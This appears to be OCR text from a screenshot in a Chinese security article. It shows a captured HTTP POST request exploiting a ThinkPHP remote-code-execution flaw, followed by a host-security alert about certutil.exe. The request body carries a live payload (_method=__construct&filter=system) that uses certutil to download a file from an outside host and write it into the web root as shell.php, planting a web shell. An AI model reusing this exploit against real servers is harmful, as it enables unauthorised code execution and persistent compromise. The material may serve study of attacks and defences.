 Raw Params Headers Hex
POST /index.php/index/index/loginto.html HTTP/1.1
Host:
Content-Length: 163
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Referer: http:// /index.php/index/index/login.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkphp_show_page_trace=0|5; LiveWSNDKT79415934=636c6b80ab124d7898f5f18df7b43127;
LiveWSNDKT79415934sessionid=636c6b80ab124d7898f5f18df7b43127;
NDKT79415934fistvisitetime=1600082363905; NDKT79415934visitecounts=1;
Hm_lvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
Hm_lpvt_4439afd1c69f9be32766cc9429bd491e=1600082365; NDKT79415934lastvisitetime=1600082381135;
NDKT79415934visitepages=2
Connection: close
_method=__construct&filter=system&a=certutil.exe -urlcache -split -f http://betaseclab.com/bypass/shell.txt
E:\phpstudys\PHPTutorial\WWW\bm\public\static\shell.php
Raw Headers Hex
应用加固
发现程序试图操作
Web服务器
发起程序: cmd.exe 结束进程
防护项目: Web服务器
操作目标: [执行] C:\WINDOWS\SysWOW64\
certutil.exe
允许 阻止 (5)
潇湘信安